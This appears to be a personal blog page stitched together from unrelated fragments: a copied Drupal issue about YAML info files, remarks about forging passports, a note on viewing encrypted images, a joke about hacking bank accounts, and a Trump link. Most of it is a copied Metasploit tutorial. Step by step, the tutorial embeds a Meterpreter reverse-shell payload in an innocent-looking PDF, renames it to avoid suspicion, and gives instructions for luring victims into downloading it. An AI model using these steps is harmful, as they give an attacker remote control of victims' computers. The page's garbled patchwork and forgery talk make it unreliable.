Wednesday, November 8, 2017
ok, forgery passports are not easy!!!! the info data is stored on yaml.files, and so the scanner for personnel check its changeme...so they the cards must have a yaml format
Closed (fixed)
Project:
Drupal core
Version:
8.0.x-dev
Component:
extension system
Priority:
Major
Category:
Task
Assigned:
Issue tags:
Reporter:
Created:
24 Sep 2012 at 06:31 UTC
Updated:
29 Jul 2014 at 21:12 UTC
Jump to comment: Most recent, Most recent file
drupal_parse_info_format is ugly and nobody understands it very well, so let's replace it with the Symfony YAML parser. We already have the yaml component in core and yaml is a lot more friendly than our info file format.
What's left
Nothing! Commit it!
Suggested commit message:
Issue 1793074 by cweagans, chx, sun: Convert .info files to YAML| Comment | File | Size | Author |
|---|---|---|---|
| #183 | 1793074.fix-info.183.patch | 1.07 KB | alexpott |
PASSED: [[SimpleTest]]: [MySQL] 52,476 pass(es). View
| |||
| #181 | _fix-info.patch | 1.28 KB | sun |
PASSED: [[SimpleTest]]: [MySQL] 52,481 pass(es). View
| |||
| #176 | 1793074_157-convert-info-to-yaml.patch | 248.1 KB | chx |
PASSED: [[SimpleTest]]: [MySQL] 52,609 pass(es). View
| |||
| #164 | before.txt | 617.33 KB | cweagans |
| #164 | after.txt | 635.87 KB | cweagans |
beggining the workind day, by the end chapter :) its because you grabb a passport and check what you see
To view an encrypted image, the image has to be an uncompressed image format for example bmp. PNG, JPEG and so on are compressed images so you wont't be able to display those. Also the imgae header has to be uncompressed. If you want to encrypt pictures like this, just convert it to an uncompressed format, open it with an hex editor and save the image header. After that u can encrypt the image with AES/ECB. At last you have to insert the original image header. Now you should be able to view the encrypted image
https://stackoverflow.com/questions/2894187/how-to-view-encrypted-picture
https://stackoverflow.com/questions/2894187/how-to-view-encrypted-picture
about a new hacking on eutherum token crypto currency (swiss company GmbH, (meaning swiss world banking domination) I mean banking firewalls (which aren't that difficult to spoof) but offshores companies, to steal email registration, and get to Her Majesty the Queen of England bank accounts! lol
How to Embed a Backdoor Connection in an Innocent-Looking PDF
The Exploit
In this exploit, we will alter an existing .pdf file that can then be posted to our website. When friends or others download it, it will open a listener (a rootkit) on their system and give us total control of their computer remotely.
Let's start by firing up Metasploit. If you haven't updated your Metasploit yet, this would be a good time to do it. Simply type msfupdate at the msf prompt.
Step 1Find the Appropriate Exploit

First, let's find the appropriate exploit by searching Metasploit for one that will use this version of Adobe Reader:
msf > search type:exploit platform:windows adobe pdf
In the screenshot above we can see that Metasploit listed all the exploits that met our criteria. Let's use the "exploit/windows/fileformat/adobe_pdf_embedded_exe".
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
Step 2Gather Info on This Exploit
Now let's take a look at the information available to us about this exploit:
msf > exploit (adobe_pdf_embedded_exe) > info
Note that in the description, Metasploit tells us that it embeds a Metasploit payload into an existing PDF file. The resulting PDF can be sent to a target as part of a social engineering attack. In addition to sending to the victim, one can also embed it into a website inviting the unsuspecting victim to download it.
Step 3Set Our Payload
In our next step, we need to set our payload to embed into the PDF. Type:
msf > exploit (adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
Step 4Set Options

Now that we chosen our exploit and set our payload, the only thing left to do is to set our options. Let's take a look at the options for this exploit and payload by typing:
msf > exploit (adobe_pdf_embedded_exe) > show options
As you can see from the screenshot above, Metasploit requires us to provide an existing PDF where it can embed the Meterpreter.

Let's set a file named chapter1.pdf, presumably some class notes (make certain that this file was created with Reader 9 or earlier), to our INFILENAME option.
msf > exploit (adobe_pdf_embedded_exe) > set INFILENAME chapter1.pdf
Then change the default FILENAME of the output file with the embedded Meterpreter to same innocuous sounding chapter1.pdf. The default name is evil.pdf, but is likely to set off too many alarms.
msf > exploit (adobe_pdf_embedded_exe) > set FILENAME chapter1.pdf
Then, set the LHOST (our system) to our IP address or 192.168.100.1.
msf > exploit (adobe_pdf_embedded_exe) > set LHOST 192.168.100.1
Step 5Double Check the Settings
Now, let's check our options again to see whether everything is ready to go.
msf > exploit (adobe_pdf_embedded_exe) > show options
Step 6Exploit!
As you can see from the screenshot above, all our options are set all we need to do now exploit.
msf > exploit (adobe_pdf_embedded_exe) > exploit
Metasploit has created a PDF named chapter1.pdf that contains the Meterpeter listener. Metasploit has placed this file at /root/.msf4/local/chapter1.pdf.
Simply copy this file to your website and invite visitors to download it. When our victim downloads and opens this file from your website, it will open a connection to your system that you can use to run and own their computer system.
Stay tuned, because in our next couple of blogs, we'll look at ways to avoid the victim's system antivirus software.
Subscribe to:
Comments (Atom)
Donald Trump Intel US porno movie participation 2000
https://www.buzzfeednews.com/article/andrewkaczynski/donald-trump-appeared-in-a-2000-playboy-softcore-porn#.jbpVmKPRM

Search This Blog
Pages
Blog Archive
- ► 2025 (528)
- ► 2024 (719)
- ► 2023 (579)
- ► 2020 (292)
- ► 2019 (987)
- ► 2018 (1162)
- ▼ 2017 (935)
- ► 2016 (401)
- ► 2013 (228)
- ► 2012 (180)
- ► 2009 (187)
Create a playlist at MixPod.com
BlogCatalog
BlogCatalog
Followers
FREE TRANSLATION LINK
TERRORISM NEWS

|
|
Total Pageviews |